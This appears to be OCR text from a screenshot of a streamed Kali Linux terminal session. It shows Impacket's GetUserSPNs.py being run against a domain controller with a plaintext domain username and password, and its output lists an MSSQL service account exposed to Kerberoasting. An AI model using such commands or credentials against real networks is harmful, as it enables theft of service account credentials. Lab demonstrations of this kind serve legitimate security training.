 Terminal - kali@kali: ~
File Edit View Terminal Tabs Help
jer@Black-Queen:~/Downloads
kali@kali: ~
(kali㉿kali)-[~]
$ GetUserSPNs.py -dc-ip 10.0.1.100 'first.local/wrenK:hwXd@39u' -outputfile test.txt
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------- ---------- -------- -------------------------- --------- ----------
MSSQL/sql.first.local roast.user 2021-11-28 17:56:54.406121 <never>
(kali㉿kali)-[~]
$
aws.tf - AWS-RedTe... stream-chat - Discord Firefox new 3 - Notepadqq OBS 27.1.3-1 (linux) -... Remmina Terminal - kali@kali: ~ Mon 29 Nov, 19:24